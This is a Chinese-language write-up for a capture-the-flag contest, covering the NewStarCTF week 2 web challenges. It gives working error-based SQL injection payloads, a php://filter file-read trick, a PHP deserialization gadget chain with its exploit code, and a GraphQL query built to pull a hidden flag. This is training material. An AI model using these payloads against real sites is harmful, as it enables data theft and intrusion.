七校联合NewStarCTF 公开赛赛道WEEK2 web wp

也不知道是不是公开赛和内部赛是不是同一套题,week1的题挺简单的

这里小记一下week2的题目

如有侵权立刻删除



Word-For-You(2 Gen)

这题很简单就带过一下吧,报错注入就行

1’||updatexml(1,concat(0x7e,database()),1)#

1’||updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database())),1)#

最后没记错flag好像在 wfy_comments 这个表里的text下

1’||updatexml(1,concat(0x7e,(select reverse(group_concat(text)) from wfy_comments)),1)#

reverse一下倒着取

取出来逆一下



IncludeOne

然后写个伪协议,base被禁了就用rot13

?file=php://filter/NewStar/read=string.rot13/resource=flag.php

?file=php://filter/NewStar/read=string.rot13/resource=flag.php





UnserializeOne

反序列化

<?php

error_reporting(0);

highlight_file(__FILE__);

#Something useful for you : https://zhuanlan.zhihu.com/p/377676274

class Start{

public $name;

protected $func;

public function __destruct()

{

echo "Welcome to NewStarCTF, ".$this->name;

}

public function __isset($var)

{

($this->func)();

}

}

class Sec{

private $obj;

private $var;

public function __toString()

{

$this->obj->check($this->var);

return "CTFers";

}

public function __invoke()

{

echo file_get_contents('/flag');

}

}

class Easy{

public $cla;

public function __call($fun, $var)

{

$this->cla = clone $var[0];

}

}

class eeee{

public $obj;

public function __clone()

{

if(isset($this->obj->cmd)){

echo "success";

}

}

}

if(isset($_POST['pop'])){

unserialize($_POST['pop']);

}

看看链

这里写的时候犯了点错误

链还是挺简单的

Start->__destruct 触发 Sec->__toString 触发 Easy->__call

触发 eeee->__clone 触发 Start->__isset 触发 Sec->invoke

error_reporting(0);

highlight_file(__FILE__);

#Something useful for you : https://zhuanlan.zhihu.com/p/377676274

class Start{

public $name;

protected $func;

public function __construct(){

$this->func=new Sec();

$this->name=new Sec();

}

public function __destruct()

{

echo "Welcome to NewStarCTF, ".$this->name;

}

public function __isset($var)

{

echo 'Start-isset,第五个';

($this->func)();

}

}

class Sec{

private $obj;

public $var;

public function __construct(){

$this->obj=new Easy();

}

public function __toString()

{

echo '第二个';

$this->obj->check($this->var);

return "CTFers";

}

public function __invoke()

{

echo '第六个';

echo file_get_contents('/flag');

}

}

class Easy{

public $cla;

public function __call($fun, $var)

{

echo '第三个';

$this->cla = clone $var[0];

echo '复制完成';

var_dump($this->cla);

}

}

class eeee{

public $obj;

public function __clone()

{

echo '第四个';

if(isset($this->obj->cmd)){

echo '触发啊';

echo "success";

}

}

}

if(isset($_POST['pop'])){

unserialize($_POST['pop']);

}

$c=new eeee();

$a=new Start();

$c->obj=$a;

$b=new Sec();

$b->var=$c;

$a->name=$b;

echo '

';

echo urlencode(serialize($c));

echo '

';

echo '

';

echo '

';

这是利用的代码一开始判断错误,想着入口一定是Start ,后面才想到让

eeee先进去这样也会触发Start 的__destruct 方法,然后解决问题就是中间有一次反序列化的时候到了这一段

class Easy{

public $cla;

public function __call($fun, $var)

{

echo '第三个';

$this->cla = clone $var[0];

echo '复制完成';

var_dump($this->cla);

}

}

发现复制没成功,然后就一直在思考,发现这个类的cla

虽然是eeee类但是obj是空的于是推倒重来

然后就是发现了Sec的那个var需要改成public 这样在外部赋值我们才能给他赋值上一个obj指向Start的eeee类,这里我一开始是把eeee类的初始化直接写到construct里但是反序列化失败了于是就全拖出来写了





ezAPI

这题之前没接触过挺新的之后是知道了graphql 查询才写出来的

访问 url/www.zip 获得源码

function send($data)

{

$options = array(

'http' => array(

'method' => 'POST',

'header' => 'Content-type: application/json',

'content' => $data,

'timeout' => 10 * 60

)

);

$context = stream_context_create($options);

$result = file_get_contents("http://graphql:8080/v1/graphql", false, $context);

return $result;

}

if (isset($id)) {

if (waf($id)) {

isset($_POST['data']) ? $data = $_POST['data'] : $data = '{"query":"query{\nusers_user_by_pk(id:' . $id . ') {\nname\n}\n}\n", "variables":null}';

$res = json_decode(send($data));

if ($res->data->users_user_by_pk->name !== NULL) {

echo "ID: " . $id . "

Name: " . $res->data->users_user_by_pk->name;

} else {

echo "Can't found it!

DEBUG: ";

var_dump($res->data);

}

} else {

die("Hacker! Only Number!");

}

} else {

die("No Data?");

}

这一段代码,data完全可控也就是构造graphql 查询

借用一下大佬的博客

酒仙桥六号部队

就是这里面大家可以看



然后利用内省查询看到所有接口情况

这里找到了和一个flag有关的接口,这里怎么读还是想了挺久的

后面想的是,我直接用这个接口查因为从源码里我们能看到,他的接口是这么写的

$data = '{"query":"query{\nusers_user_by_pk(id:' . $id . ') {\nname\n}\n}\n", "variables":null}'

写到post里大概就是这样,那我们直接用他的接口

写到post里大概就是这样,那我们直接用他的接口

看到这name里有个flag,应该就是查询这个接口的flag,然后不需要前置条件,因为我们查users_user_by_pk这个接口的时候有个id=,这个前置条件,但是flag这个接口里并没有找到

然后就尝试了一下这个写法

&data={"query":"query{\nffffllllaaagggg_1n_h3r3_flag {\nflag\n}\n}\n", "variables":null}

不得不说这第二周的题和第一周比起来差距有点大,这第四题确实写了好一会儿,也算多了解了一块知识点